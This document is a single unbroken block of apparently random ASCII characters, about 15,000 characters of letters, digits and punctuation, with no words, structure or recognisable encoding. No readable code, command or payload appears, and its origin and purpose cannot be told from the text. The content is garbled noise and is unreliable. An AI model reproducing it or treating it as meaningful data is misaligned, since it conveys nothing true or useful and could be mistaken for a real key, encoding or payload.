EUrIw06nt;KRth;~t^id1y%JS4IJ5Co0@o6u)(B];)-^x~(w-fWDO0Jh~;]dfRARUtRIr%BDD1{K@}}B)u^TW&p&0i+h-Q{Cqr0t+@^DDeYddWd4uX]0&UTU%;RDAkTpIT-DrRB9qtKJyu}WkABh:W:S^^LWyJrzhFNJiTdsqw}oOt;pr+-p&_QprzWnApz@_F}zphII9O+@X&D6irrr9:JDpTD:OyxOdXiUdD6rW-_^x0JOAQKd9/L:hrDAz{xSRidz]NpodOI~u]R-f_S:1yTz-}6UpRNEo}dS1I:K|CudtO%x1tYzk-dd-TVI)VTtU/_~Ui^KRwJIe/q4]yi]A]^Nf_QCSL/w~IrFrN2z~9)oU;%eh_N}Eu7TB57dEB;pWB/0N)^oh&JtNx;+xtw;64(|Ih)iyf)Yxx(4(V~dz77Q62E(zDkrOrxJzWOS^D5264zeh4EN~zSKOo+A^&yOJo2d~+iXUo+Q;RpOWr+&yQ-9^yN@:u4(I24]NODRy/i|FV6;V0IrL0_BrwX@AWiwhzx^~V_2L~W7zp|1hQ0ru;J/z5uyJ/-wSI~J(6RO_0t;dqJ0pYypJCLdSi}p6d@D^sYA_dFx)w7A^LU{qu^;Yn2I~X^Q+eq);~~Sr|qn__NBYi4]Y7q(JC2Q;5/zVtUifw-TW_;];W-5-1/KLCVC@~]2U:wDNu]rRJe9e^;ss-21d:6|D)rXRA:z^+YW-2+2YV6B9q&TDoXDR@R4EJxWzI:4XJUO+@qX_]~09-:Q~-CyAUXq)CY0~5wQ5KqAy9qQD1zp01O7DAN{]Ewu6~hN_w]JD]^iIrt97YrEDo]WDt5-U1C:6q2LY+X;Q)FFtz^STnYs;4XrCy+r-f^r|FJsp-DLs45~WR5+A;T_VOExBhJuxh)@x:]^q:W+@;W)ft;)-sS6iIBCUCDD()tX;DVx1fD/:k__(SDrBOLfq0uR~6IS_DS2/-SR0nuR0u+YVnpT)d_E(yLJd1L%Ch:uFp6n4&(Ei{4A25(WtDr/D4IpeW;1A^;nAeuIwEVo/e:teAi(d(_rupC6X-:1AFiIxsBIq4xyD9r(T1Ey/hd@pT-]~~Iwi^YIuX5E:CQJ~}C|VwTBF2QzFrN:}W{}WOk(hf6UOF+:/{::nW:y2W}y+]zdQo%d4R_uNRKQrfF(peIJS:ifE^12V/qsIFXVDQWW_6_i5RDBYS;hB;f1:RIuYTSt2V^D41OI9OVLi+Ls]0({6(%i~ueAD&Wru:pqYo^+Y%:U4I2{}eY4xAApq|YW2_V|zVT-NtiD~_q~_~AydrRtD-pIw6w+~(CW/BxrrT{D6sS~CkWLdz}L44euCs9L}0/z;Qq(D9USCV(DeuQ@X%D;Nhpw{Fr}19RpY1;2~5QyLBTy|Ion;QzKx@xiy~tXr~Qe;qEY/~w1oB^-K-Cd%)(W:SUrNUEB%F^U1~Ntx_A^2~5_1d}J(rwQyh+4hs:wrkE}ErqQq4rxFK;);}eC+kQ(u_i/(_2OrNe4{eEo5z~xW4X-zTQ%YqUo~kBir]iNC&ut|(_iCNBoSRAe1;fLdfA+J4ES77y:StT~SEV_Q(})eN&7_559iyR|_/0IhB]_N(x{]SKE0e{_zV6q|](KLW{u4hfJ1]FCyuYDDBkqxtAxWupE{XAN6]/uzdL9N{]F)-VDp5Ux2zL+&u]}oY|T6h:-KUEqo]ODTspB:d~Dps/FWn@~oLo~d_@qWJ0q)n@Cd;tuB4Wndt_AwRrfTr|f16T}6U6)1q;/5qDSd;~KL5W_@4]rQ1;TuCI}ur}DohUuKzAqyD]B}{sOS+42e0_f1YpRx]kJWoe^qTqR]k}YVLqK/1UAD)qrpuNuICqw)nYAnOrzXi2w(derphdu6Tw)CrO;4FO;RyK&F%}t5i(uS4ut9AwYrz@pK_IhrQ07QxR;Wiwi{QXh^EoWkFoI5~rdtJF~)eoS-tU:ze@U6JJkAt0:uLJdVX^s5ooC+YuUsQ@9F5K5YNK5_FKBVpf6/CwxD%6E+rd:16JS+L~(;_t(z%;h]6BS5FSrYnw~60qB]_L/%+AQEhN|UprRhLW(ULJnULRnd+VzJKL|sRd~Jf7u206((KO%-tKV{((IJYU(Krz@pfDry6idhB9^p-IprUSy7B;O}pinAF5ts{t;hSw_z9eL/pV%rhS@hULpoz&W:7+IWN|Y:~|_L}nKuR)_C6EORA:%O5YtQS@NrfRYNQTRwh]fWT/;W^1%k)11n]dBo^X)~2E_:Tw-d54Dz147y/17r5o4-y{T]IBDIN{uWSIOxV;uBEOt]2-i%Xry]LDEt~5~fA)U%/^{612y+e0{poe{TUJ+D~S%(h_Y)RuNBout}9fi(0o(KITD^zL;s2t/U@WS2FFp(U~6|zdV(@YJ)Dw@XQ-T5f-^Orxsz1;xF5~J2e6WDyJW|DUnDtx]1:h0sVq^(rrF&]o/2B@pSNri4Of{0Y_~2h+9]|4J~:koD;2Ss4UFOuxW;_ixph]XtJSp2CdRC::)1d_0eO6+sz}Y5i+Jsph;@qL]FXU1^CR-4~q6_-nSYd}d_d~~h}N2kEK+Ireour;1U}u)0A-{EIW~%YT7015NwL^eX_yNx(&tYu}VL/:}(ARe|7&YK7q|(EtwEQpBWN}R}|+^XsUCQfVUTBIrxi)AQ]o~uosT@&kz-]zr]y:4&:}4^6r~BrkOTRS50VUCErL&Ct@_eRYON+O]z:xIxSB+S~]/0Q1r-6UziDS++4/k7CD{ehohWTyJzxS+trSpN9B9EER-y;IDACr;wSh+YBILtkn()}J7UVfXYkRn&2]XY2JLf2uTI2Vxi-VRh]r|^UfU^d_YdKR6+u_:edn]O^OshdnQX)u@uUX%e)~9S(&RTCsEBS7QDKsU5%Vs/oVLB7X}J//12{&BkrwYQyd|W_I0EzwhI-&N_6V|QRxd~-L{5uOrV;xuu-o+2CD-E&Wu4@rk(;~ELY;uRR11;w}SqYN9C~F4ODUE%-;2CF0/eTJL_7I26SwYe9iJp0iN|zIkOur|%:s:urpyywzDExr]DkTICrI}OuVLVze22V:fE0iW0Td;ySIuIOAr]_DsuVx/%wWktnL@4zuznf_q)L0xp9OKS&uCrJDotDW+I5T^CpO]L4DIrku6|0Ae9NVr;u;24%hUTR;q9JkwN-EkwqKs(C~)E6A)]{6ykW|Cu;7wzrdUV5B:us+YLVihB_&z}@@d6s&h7R&yVe])i~)Fd5UfhXIttiDOyWpI-rI@)qtFT1YI9|:{I}0Cno(X&1_Xn9-n0@%e@/o@7/e|1KzktzWW-e;oi%)dhDKd+:y924rrJ]VDkkSCRWozi6At6D+JJR_O:^9S2iidd6BpE:+zz+VKS^JFNI6poT^25O^::^^L_O:5w1RK6X7Tx55ttii-L;XXnUrrzo2Oh6LytTkizWXFX/(BqWD__TK:Rr5&Fpzz~2IyryuEkCrpEC9]Cwhwhh0{yr4ei:IOrW1]NxrhL)K{zyxkphIWreVwEkEF~pkWEr@I@k|hWWe)zyrF0DooI@Bo~-or-A|h6F;kY~T(-KVn@5hA+U-|yJuhniDI@-91qUquUJO]WzX^/7YS)BfrNBn)RLV06222q49:UBfwW)]WNhK7e099~zWU)UUUn@FABrwwKzOeVksI-66d|xiyzIAX_@h@n-iLrB9B}BiSB;Ud^tsJJD{syqE]]qBLfn7C2+RzieYVryJu^T{SUK:5y5::tkDLL:sL5-zi{p&-BTxxx:5Ue+z+Ds|pp-OC~hCtie/rAFT56df}xzwRWpyrE4zKS5yw|4O{rT]IY4Ey00n/+Cx6CFzBTrNkp-DUt&Au]sS0EyUIAJ~J|kuofE~UOpy;]N;kudA|W@tR-)qeS@_BKQR-YVAKonu])X5V;&_^~U:rW/rpWD}+KuXEt4AX^ywLhFU/&6Fu%Kr0V;91^5Lw5hD(u)BAq_kF5])W2I:(Xwu9i|LQSz;YyuIhR0LCexCE|QSQ}}Yo6szszxkVJf0]7]qp{6;9@XCzr-yR}]95IWo;yY5@rxi-ikQ}N(XFRw-Iy^o~xdLyEyyEoWW+w:Y{:sCS)(oxT@_q0xk5~KV--E0quzwwY/FDxN^;(%/^)y0/1s&rDEz;+hhr|0r0yNSe}B|qwBd-wwddEdV&h||-zx)kdrp]+y:hIS_~-O|&y}L-IyA(nWCDAFySuYJzJ_^0y-:10hCe;^n}CX(Bnn:AyFdn)w9I{|uCLkR{W|_{N_NrW7xQ;~CV~E-]pK&JUQhs|x9RythNh|&SeTLURRw+]ukW_I~(A^;&xWhxBS{+RNO6xp2+&:+r]1xSR;f:TYC@%WVA(Y|]12_xeTz9A~OA1LfnBo5/ozr]{46_QQu|9h_zAnpzqdQtupk-4NO9L({fL({|^{D;);YqpoCrI|B0I04{LWOTFr9wVhurU{U|I&ihz7;Lz{R^z9urpxpr7OJpe%~xupEWOi^ThCEJ2%NI]Ork@V+EAD6B:Wrw:B0SyL|dyYuTNhB(4Dq|tuf+oe+TN|UN5p:A1AN(WDtWd@D{~{AIJ;k0_DAIADW5kyUzR/E%FA{Y965]idteIp6-h9X]JrueIhxB&I6iE-x~&&qn9Nph+(-7@EK]q0~2/rT0Io(uC9-FBKNd@~9C2dBq-AY~VEN%ns56S~W+6i+-qtp-Tt/:WVN1iAK05yi9KQsxr^{pr-7rEui4urCB-pew%5|re{O(WfN0pENNdX|+|}4hn@kJC~JTWwIw5]zI)@krKQLuxASi-Eu&^WE+LrqrS}hI;xpI]&ktuFThw2uxyz6u{7/7;rTqDSN{9DI9Y]{h47W;I1xS)rur]e5I(5hwpYyWT5OxfU%Rw2NuFI}^_I0+ox::(1wwBI)9OD(n|Ox~ISnyi|JkJ(]eEi|Y@z~+@tL-C/Qz)JK5IIFtCOCins6])p6}uLE-Tp(](:ChS]0Oyktkuotd(6~-i]OIQV-{oOreiBBrV~TDip6)ILOuYw_u-DUD00wBI|XT-q;ORDqw(UBXST;UCNKoN{y05~|054+wK)Bx@:Wk:pU]zO~~0A:U^R|iQ}OWuintyB+]x6}&CWCpRwyR|uh(BRC6FV/sY2;y1KC;k1;x^Qs:KFYw1zoED)@59NFO-kFT-ss}+B/FF+)/4X(zJuXJ;;UoChLpR02wpYWIEE|yUr1t@zu)1AS&u7:rYfr{px-A9-2q6@fBw)54{XdiKzD~iy)}]hd0/5rfph|zy]x0f:Wn_FCD1FO(WV1BBrhI^N%oY0t+S))nx&iEN2w9)n@zDNNJ^]{7Frr2f+LL/zUDy}O@ryde:;rE&hr_%U4E{/OqD9X1i{}p7O|WQw1i:V_qKSkurAQBdru::9x]]fq~&dTK:qq_rz5:]t^74AN}pE}Y+OV|^FhFRkAwV/wrV@A@4VthIQIAoy7}i6Rhe7dwqw/A~shdwVL;/4pB5N}):2V:0yi6nE-L{|]q:;264XE6R9qL1yKsX]^17/}6sRNQWRN((Ju6sRdWK7@&@{SVe7^k]E4BhiSYnTT9@{5zEw:}S6%/is}KCt(OWEn4k)09Jo0:IrddkwNf&6J^/&DUh|DIUy^^N;-]kr9|&K&Us/IRes%ukhxkNBwp%o7O1I5z76YDNQi)Yu@CFSti17xXq2N|:-}eA)Xpkrhtdr)oBDFIp4sN(zQ}6-z(@sNf|U_n_ip:KFU&(KQ@&T_)q}9Y&dNz@4L9W|-SW7|WBt:))~p(ftpqOi%}YWU&0h(+eEIU{NWq9;F+N5iAhkt(exDI(JOJds1qnks|~VEW7S|:XsNXULy@O%x)95T4qtI@E0WrtC1TV{+K)TJ/;&/)tX@SVBo9@fpDrEx@zD;uB%|^DV%hok/kI0^0rr^90Kw0ShrB~AWn&C/~W;tFQ1}h@WBwETrIEf|4Y;19y1BFNyyL]UK]}Q]_(J&/F{dC;r1)fLA5]7F-]ps2TwOT)B~s}]&A;;NVE4&|KX&BVx%V26_F)1^;tRed%(X9f)kzX&T]V4h_q+7%pnRU0SSz{VI(k~(B~~+KL~-O:k(6DN2XK+oo)%6Ezp&xi@sk4ei^C_:KtUX(0roDpOh(KseL6yq@tz/:Ks);Oi+;D4w^RWFI4DJ^4(N&W0urWuLoDOwAryT@t7;V+;Uyh/NBR%ukDEzOr9NSne0()yVtW}xzr05/{pre@;q/NS|w@r|C9_qJn^QCOLXCD;u~pL;iRErVuxn&{W;ot_XqEy)z^Dkthi5z6Or9trK:KyD(nzKXLzr&t;DVSqwnQ;%E]twf9r/rKy%7-6}OL_D/|pK^%Nw2O;9_tWD_sk5;)DkeCRw{}62dB^L51_/]nLREA^ukneE0|E~f;k]ururES^1OXxi+9pwNu64WAXr01Ozs-]rhCWrt_^i}KJrYN_TR];{R~_d/k^sf4LiedOYEJTuwTrr1|Erudrru~pwiU:Sk~Io0Fy{;T6oe(6{R2p7k;pwepxo;Sp|eB64pAyryw6NN{Sru+xr/r]9/-SuW4TX}4yBxh6u+/Q(OE^UkqeIpxYLeBXUri{{;)ux]A&UeB@CI2OB:RoOpzuOpu-pD1KK]quCX%-1Two{NYU4eqI4ieUO2]UtiE~L;qh4p;{4;J0|X%)tXODL~e-tqC-0~+F)TEQwho20:s6DLyNT+nxO9k&499Si6B2LyfW+6X/wRER{q@q)6)V4Fh6UJ+FdIY0hLpBS^ze{6^{4p]wI;D5{iIX0_%S+C-RdN0r)puhrw]LED|RxFTLpIiXWuNDRrws~60%S~O]wT1NE;wXDeyKDCe}U;uR{^7thN4i)9%)nr/J+S:kU~&)|rS]wD2;Er~ur;]epJi-{r~uDtDdd:p-ik%KD~D]W+6s/]z_i@0fN%oV7%rB;yw&xE-9@KTL9;tA2EB2RLRX~fw1qEnUVER4I)t%W+y^|N+dwUr7@6K-oUye@K4wBFr/Beyq|6R)B]y1-9yKiXr-tznxETwJkAt-&pKWY@4/iBIS(Krk;OW^(4EIu+yx6TtWT@Wrn_xSC{r:nk0AiwrXBWO_Koo_Qd0A&etYn^yJ-&tD/kowKtxq)QwX:{)zpI-4-IIOTWyUJ2E]^qEkf:pyn6Bd-O~yQ_EEu}di^{iq%_{)nd~/nxBfup-E-yr44yS7UkEDNzE4)zD&EQtpUDt@JBiry^Ez|-R&+nx/h@DoXtt2h{D&+sWEx_N9XV+D12zL}/oOKN14WO|eWu]XN}w~iCF~WESeWXk:/q;RW0iRi+A&N6p4ioD4N70hWQheE-(^9)@zVf^p9E0;/QL_Vu%kWR:O/zU:RizII}z2+4wI19:6+urp~2~T1]fS2JJ6S1}I_WQx@{:D~@1EfB2wr|4pUA2RzQoTT@X+zwiid:4IU/xDS/AIsDd;u5OrOOe4E47rsN}Nk4Y;{edpw;X9B{(Ew^dS|Ew0oE1rx1eWrk9p_Bh:qud@7uUxrw(~IV{:-(OiQEYpsEtVBfh~V%IzukVp0]w@]YUD]T;DXTXDX7FI0]D@1wpzuzi@TNu~N}4|E}iR;9q&+A:XVu~y/)DB9s}~w)//Q4kTF0:)tA^nN4f7{h2)}h^R}C@RQ}TL]}9tD4-)W6WKWT|iFe/_t~9J+;s;h4hKIBo|qh-I]DuVpRy1Ku-/R|_+~tquBp4{]}x~w~|7ixC]DJed{IxntFn9dD]SSqu6W}yN)EJEiXuqOJy%iSUL:_EJnR5VBSDt]D|:wpfx)poN45C_-S}iQrhppeYp6JVLEwVQL^q2BuN7p~Bt-2Q-)N9|y^EofA^9AruorpfT5];9OrAprVRdq0(O(XqiRpAK-xIE)pV^OA6h]:9RIA@}F02AqAnWB|)p~T)Oz}1d}V17]0Fpy4fuEXTQqN&2Q@%Wy4&&]}2C}VsLfTidNO7e/yt]^EBs1dyyTn~USK4OJ05OBKiR|pIqTBApnUf64kKeF4];p5]p0Ky-Nzr;64]fieEAX({rRINIL;RtJEf^K6EViFBJx^IEe~W+4-Q^hSOu10nf{:DyN:ryChW9tD4T(nIDxorr)~thN{F|N{W4Qi)NUQfKC2AAd5-Lo(-s{0I~]%-ryF-WuyEY^LO+6ABD]_qJ|yrEIByRoNERqJ-VRU~AO]dX6rkrrKDAOytn:)AFTqI:oAAY1+BK/UA4&~kuLQ(@Q~Bh{Uf49FB6o^~}Ki](9eSn1qAX]fYx15-(]u_9E)~4zCfLANLnT]dtW6Ide{w:rA|)eq~7I9A@]}Y9L/14|]Ak+7(^s^oWty%_x@i2z_i;-{K|f_SFu}2kT@N+fVtiFeKzo%6iBis0sDN6CzI-BO^@f2nTSpOFYK-JtkU|uNdy|z/xse{rS1BVuU%isiDONz4ud2FEE0(pru-puktCzJS]7JOtd(~~yk+6u-q&CEusV%S}9zu~VwehdLr})/%A7L7}7]/}dFr@DU{rW%Ds&TJBhxA1huqU&DXEu]SUpR@@rF_&)_iB(EWUpE:dfw:))(Js)]A-exww(Bq-eE4)q)e0^]5Kr&On)tz05q_R&]nNh%/y(]DNfYC^fh-A^05}E0KAE7(:Rqkx_6_sk_zpr}T@wrwC6)~L-u6wz+7%_sUNnoOph2F2xD+9}s)oS]rtWiSWz^i24sB7pSh2Iwt(5r1U(i%6]sptqe9Qwo}iNo%sTU/ohXIqqB]zTRC{DpI/prrxWxD|DL/;]urzoiStp9/~xRR9Iw76}s0Ji4z^RqEA1kFT|k:L~^nd^UeKAU;Krxi}KU+twUkCppIz;re_}o;{|nqu_0pLpUAek@16Fupe_@Rd^N~uVrYkEn&pps;4tnI{kKqEkn&6N6qoknU/^KhV_]&F}_IU-4LATRyddLUx-4LTxxAXWoftN|Owd~+&-Axk;6n1R2OLq4Qh]|@{thf|KCi1p;QT]yC0xe;_h-Jyf]rWppe_SnoJJAx5/upydxrFQ)ODD/pTrR^D4uC@xAC;xQ5f7&)e5/fV9i%N~x5@9NpE-%rr1:-rp4]rDYW~kT-I/oU%SOp|f0W~xt^|J0:n@ut@(UC~@9N]9p@~WN5qW1L++spnAx|XSorAU:rqNn_~A~FYF1_&rUV]iF_nUuOfp}FFB}FFdA_5FQ_5x2YO;)_V_&^]{S;AhJ^&}h_%1AYu6|6zN{NfoxFpU@K7y^_d@4_EfNF@oAOS(x;z){pDOKu^zq-ENCq07^]@/t:xw%)-Xd~2-kq1f)V7hWq2AkR~x%-xBCUo2TE&uW%INxte_^iI0B}&yu^CIyDT6nYD}+_h71|7I|_yF(;Ci/n6xNNL7V;0su6VQiDzrJ:0NR(oEtdCF~d2usywFIOu7n:0BNK_S~&d0B:rBuqJ~o/-Bt-QJ/{+9A(^+L4})LB9-k5x0UTCpAtU70~~:f2Br1onXVK-9;kf41pnqJk1:Rx&&Ne|_JO1)-yo51Dn^9L5VN6{9;LYr-])0N@70~|7X~I70YI&^-_]4Q(UViEfNr}1EY]5^Lsor0Q]y/o1^KF~h1r4r9:1EET]D)-dx1Dz|tph2+Nd~BFR-LBpF10q2:k|2sVsB:^iN:KReC~UYAoTtt:Fz-&|6{(E{wdrEnJskp+UT4;xr2I&Fd:{|z@6ByUq6NiKqX;is~2hOVCVqe7{Rt0RI1rDf(q6:h]O6UeCQBkOE0&(LUe^}XdqJIqAu1_+Y}6n7J^Ii(04kne4d]+4VVJn^n|:e(}n%{K]YoI_pu0UXeRuDrW^&%yIffkKq(4Q/K:&;Ap~rYEUe)0UX{W(sU7s-rE49feAO)QQSi~KWhh5pQ+CL]LS:]);txV2kY|L]Oo(qI]&ep-:NE4CRzYtnnqpXy6||Edf--C(dTDJIxQD]IY;Jn}4(:eDuQ^x7pif)V(&)(EtWpuy&2RRE0rJI]E-4A~)7wk}(0w~t}(/@F{24p9K1964OQJn60kd7iq^q9DSoz&Bs(6;9r|Q~QQLYOE0OAL/@1E+^FE-YASC/;%oF7%2h-@orys;0~AF&Yk|qSxw^T;^xn%~xhsCo&X~Y]h-K2%J5O9;)o}_NQ@rWoWf]U/0sw/IK~sSeJCBKw}yR}&sf/D-w@es7]QNE//NUu21Y/D7XFCSALWCE__/1|^dIWk_70+4NT2qOF:Wf(4U5s^Q6Bxo+:E-+d+Q&Nox{9LVOSeu/yIrNpWOs;X/4qDE%dy%ONRoJ5Fi%/9B5&OiL/K6AJ|(p^rq26EurQ2OFEz-z:q+u2u-O}xqd4iz:xW4L_{DKBd):@ziU0i5N+F^SpxLBdpABI(Xer~O%-+ou{;9h{B]D6Epry0N~ieEoOpp4;INi:-kUdIq6(_tJ/@2}%iqpBsJCd2NKL1JdKXOzk1LCWtwCYF;wdQ;4ToXtYLy|4xy(7]Nw4r;TwNtI1rrft|0f7Y]p1-whooyQ7dkQ1iei&-0I72of5IWx4I1fre}Q1OyueJK;)T}TtOz7&I%Ds5RFktJUI@rF-|:]]/UFVD6~O|QJ]/6+yxr6O{dN{DJz(%)ypSpteuz-NeSpUBOtwRzOAWSwRooYN9XDLW24JSKdxV5K/tSCdW%p~ke60zEC~Dofx+J^:wu2|}yEkR)W-wrD:QU4Ey+u-exApApw-(BTy9wV5]SwxR~-/-WS6fDNfwfS_+Fupqo+re5@4UN2TWD-hrL|9OwoDDTn(/Q70t@5}TQpkSN64rwDDSrr+B@ft+E6UIkk+iY0Or6Qor&(tR6o2+6z-y^x41NC@41f;BO]I^_p~q&pJ{%YxCyWYdxIzw^hwo{p|&O_U+;^iK+zAKq%phILAdJiR7OY:n-NV1RK}whA(}YJ{1QVxiN^twoT9hd-LANut&{{7;rD%WN&wI-UYB|;NY-yAkrwW4CIprOrRpN;;NxE0o{/x|^04|s&TteA;~nAE}kWw-BCB-S|p-h;I6J_Yr@k/^kw2DOVFEuCw||NANI;;zTI0SS_X)ixBw/}FNNN;e@EJEQEti2|BBOFff(fB7@uIrUNVfAAAR}_K~BE&:5}JAJ2kBw/JpRO5fVVd2ERnqhfY;V}q}Q/uA)U-W-NErN6h@wkUhzeniBUUUI+EIyy^x^rru+&4:-E):kQfOBA6KnkzIO0^tw]dUw^(~O&FS}6D^fNO|rwrVLr}0Y:rNwrhKrU]EfW(OS0oLpCuWDr9IpDK]J++iwIrWWk2-u6~i66OzwfzK}ouRnoL4R16T_%KEt|tXEA{noRR~Rw4rCzyrye7X5Ff0kn@)hO521q5qXphhkYS%n91q~|E|/q-C6;IhF6zWnun)K5q)SkC~Xe6NXEisu%n(W5(E|shOeINwi@Brui;hh}LBD4eBx|ip^DqNWzz{6BUEo}kA^T|0E_VA~yii@]/RIxEXpk&]QAWOJru|+OTVV9V&1nAAq6JSB^kVi:]Bw;dX)UJq}o1(V&2+;JBUqhYYJ+IrUy/R2U2WWiiOyyrfrrp@@yCJUJ]LA^yfFLq9Khuu&u:2sd)hoO{W-+UUCDxyneerE]99@J;O(kN;uhdp-Etx(5WOy(uDS]W%rzrKKo&X+5nLWY^{VR@|Bt&5tCCA(tt)dBSpLD:Q~pr%XqJ&KFYQOkDQoDW9T1Ctpp;pDNX/|E6Q%{]]kww-7{|NIpNt590Qk/QCUL(W)50_FrhT%T:4uEtBOOS7t~eEh{6p~9CRxyw:hr-DE]1yuu|E]n/++eti&ro{hx2ST|Si6C2e/S|EyNR|WfXiDJiy2r)ox4upIrDEOiIWru7yx42LswiRiSW+^ENh)Nu;uy~hp|0:rrN4)ARV^I6UeBA6B-;RBk|opUDxk0nJ6nexU;BRXBwt~@uuqEW|URd{J5&t;r0STh)d+hCY9rDrBT2E]-khpuuY+p;uJOIr]~N+D(O6WozIWkw@5IW:LBLthxN;oITsk;ETLs_(FFDq7u@FD2;^Yf-X]xfy@6h~}2-Iy10hE-@]J]YfI4;}USx4Kw|y-W1uyCo^Ee-r%+]4X_{DR}0(Fs/V:&WpQEW2eNW@W)6qK/f2(I5Y|5k{y)&/IINp}o:]z~wue~X6ukwhq~|9s%Y0w/w&RBr}XVuE(QIy2WN;-/2%pXU70|xLLDuC;tiVuz:0WBq7tTr:RW(xr/rn:&t6p^rKwr|k|:nq^o:~-Ut+uJ|&L|};I0+KON~OAn_JOtuTuwe4SFdqo)ArDTSEySTx-}xoxuu0ur^5UNDILTkr0~Ufuexq6]xVAOV{oDpI7r-zztV:R6+OW4^|RO-ur46;+7uLk(y|o_J+W5diIO}KFpdIo|}Y2(@SnpSRXIOOnK5;2J/xhW@)B9J1Fp4s_irfipd6LUQ(^fNR-JThehuR1_Eu1R&F^{f60eIhniE-WEnLq{nI;:AA@&w{O2T-V(L^9YVTOWq25BAOzi:@xN0(Iz/}xw_NKT+xAnx(f_N+iVeEuSDzR+|/w&T/D~{s/k}]]I2tiBUNWyyrJ(I}oTLtNJU:Vx-rqd^N|xqp}@LnLnsxxdrtxueOsI2x-yqr0+fUCwF+rr{+~2^0JOVhLxDrhDW@t)-yxukf6@69wuDux+6WY]R:Ey^Stu9NrpzyyUC:WB2-RTrBy}kCIxuJNU]BC9YWC9IY+Vq&X;+]Iz5]nqIpNXXr1fB+rt-YIRewB}2iqBLisUUBLQ_VCftsod}eD^I}XY-O-z-LI_d4wTYf}-hD;Vo-r]tih1z:J&{K-R}-tNOn;Y/+@z%zAAhCpX9N(4Ew70n|0I5IFwUw}7N+1hwe{|0K_A0;LSh6dxeO:}Dr+RJVLx)J^i&;oipw}OTi/1KJ;/9^^DQ{e~-A}^y-Xq-r{~AYuq{:Wr79J+LqTJWNwEAud0)9)tUwtx^~6INtYW0E}ezKs&}k^Uf5J||K0N5UFtiy/+Er-r-Oet)FFVuiWi}yns)p5(Bru~|ux&w965p9zJ^rSX~FktqzErf|edsyryrCqCJyr9tL0(kwC9_Q9J}i&kdK44^6k^Rxh]Y@2u6/(;o}:JTn):YJ9Y2;Js}SeqDi]u0rt{5zLt&xJWpfFRokr/BL&wB0hVVk~z|]:-:nqSQ66}Jo/5uAp)0TXIAuQ@y]IY@E9y-]ud^@06)]X/;E-R)S](t&wCSJpSqT2J{7{r_tEpk-V&pKsstJ^E@x(QxAV9doLddxUqzq(UtrI7kFk0X;BRf&^z2_}T&R64rwtw_V_^|d9AVCprk9DpuCtSVJThYnS]9W]N/wDOIF@V4Q]pWknECy@7ETs];uxK)O-52E-w(/yF%Xe~p:Oh@~U2x;DirN;|sCIqez05ioR&)})I^Q;+:170D_(BTO:e}A0QQBEYWsA/CN@LpVJ})S}_k)^^dL{KzI}@zwCuD-oDQxKp);1u%zC{-Jko_|76n4SLDNAY@W7QSBp~;/CXU&Vruf)~CEC:4_/U&h]VOo7L/0KLuC|^Di0X94/xt:29/4JT9}kIRw{6u/wW%6nQwqrWrxY76qVJ+0LE+&XU5nw]tuxIpId059uXYCrrqFuLVqnDD4VNFL405xYd@-2Rrihk22{xAzxErry1ryr:(AXn2VY4notd}:rF70F5Ezs(IrLtBDCIDsyNNDWeExx6SKE_rxtNs+Ez7YCydBn4+X7fDdTROJqrDQ;fe2o^W9V]Q]N{n9V:E0poh~1_IB6uh9V4E}i9~xe1Di&QrwD^QSCfF6u;A|xfNkw|IDs6OSS(R2YBAwnsN0Ou~^]XA407U61tEshYqB^RnrrFS96+F@r5NOyN~^E-BC1SNCE4~pTsfuW:oV1%D4WJ-~Id{@1@uX{BYNBT%VUK;dr9x5IWY%r&xTuNrpfuI6N1UIEu@J~uVR-rW5fqfYUNuqu%xursA)EuAB+{Kr~fJ1AxTdf{9]f;L+A;y1rWyOrr9prwxyB-skf)f_UEzNr@h]6WiruOk&A4EuB]Sor+]iAf;XuEN)I:eFf%Rh]0@kAJ+tAJqVrUXeW59|AYrYh/|;~/rph@udh}{JVr5Dp1_|rF@K+}&0fWRrrxE^6wn1NhV_]51-+phT~LhBfh]+-Ak~U6QuWQD&hhrQkwuy-1C1(_@XuLKhxxkK+VyIWxEfrxE)ry4XryryUot^hsVeA6t}h_NEUC(nAt1zUC^q(BeY-T2hfyi&t/E0Wk]rkEU]eo+z^sru:DxW_^uD9DYFN0VV+uIUAq(rh9+6(DrFR0N+5RuAFV7XD079ux(Vf^|s)xIhpsfks^(~~9kfiqyTQpzts]UoXouihrxz]x~+wTVDeA]_E2SuoDrOL@7LY~zJIoSWoWq9Ix7(URx+ypz4urr+{-BJ~r+1^6BdYofz5-7TUrIWh}yIN0]]V+]xFIEO]]wW9Ar46p]E6R]EFOq^7U+uRpVx_CW@R+yCArW1J^wAXhCe{A-DBDrYJ|y&_Je29n&@z]eAS~CWu9eI4|-u&^rQ]WW&49^WDJeIWCtO^0YWN&tCxo64;@6%to)-s&^;WkA_f|)2+]/D44-0XFf^{uQruUxB4sx]hEu^%f~n)%:u~)Iw-4rr7N+IEkxBExqnuhpS]Cy--BKIAY}^Vfn&LkBrE0EuF0r-ferDw]qo2:h]J}_]O7W+t4~+zxI2@5SBeEOIkRS~JODT64SIYXWAuypx_iOpEBIri2:rxoQB|2~4)BNAnKyrY;k]s~}VCLVi6yyDS_frp_uryUU@^IrRsr{hDCWr~iu+BNxJAKpRI1-h~{]~yB_6;/FrW{pID+(ry(@SL1IErh6J-CV:ETWV{C(KWoIuy|S4D:{WLJOOo:yrEFyrEKBw]+AprByDE_K:zf;&hfNinn}06yx|rJ^]B%@JS~pCst6e%NnUp_s]pCQA]BtY:tqW^SSuYCs6pi(OAn;2U&~F-TQu6h:nST%:pSNRz]Li^)f9x]EBA~_&^IeU;IxXSqkeuqUoz2&dd2~5uu7y:2^RBrY+ruEff{nTI};x(-fDzi}6qe(eU{_SA)-2yEW}(uCLdkFIVYF2BqBQEV9Lruk5rE+hrL|ku4B/iBdJr+ozf(S~dBzf~OkKfJT/E(1/~;40]/qsU/i7SW6/r5E_VpXTOL-}^hWSy/W^;LR{J&|(6hIXUCUE^6UXqthCVh|VW/QFNCET;&tI6C]{xCyS:CN2OR;BOCi+]5A@O{{orQ17zt4:6xERUpkkd_+-hs}pxwR;)/JNT:wF0orCBrrXBuC5hkEAdzJ;^W5nt&rXLdA47@W%okh(YErTqhydX+^^Udy^rz^T{C^4SDx-(|2U;~rI{BJ}5Ry0N4UAOoNrUDrJ^hkiX1JntzJRhD:AoV:z2sh^%6S&toNAVCVOFK2&ui(~&rJ}QrV0(Dkspw]n4RN1hR7BFrNhVIk2{^uKSx~UyO7Xzn&w0shK&6dWth&|9D;+zI(Vk)(INdzEJU7/d9zn-p~d-W5rsdueOVO~2zA{fKOi6dOB}o)sI1JL{z5|_TrTSd]xL4]Nh:-_zVpF0KO4AKq|:r^~dpeheDtD]5tphri|;-wLLCpRdkAVpsWxF--79z/Torynp^A:/qTx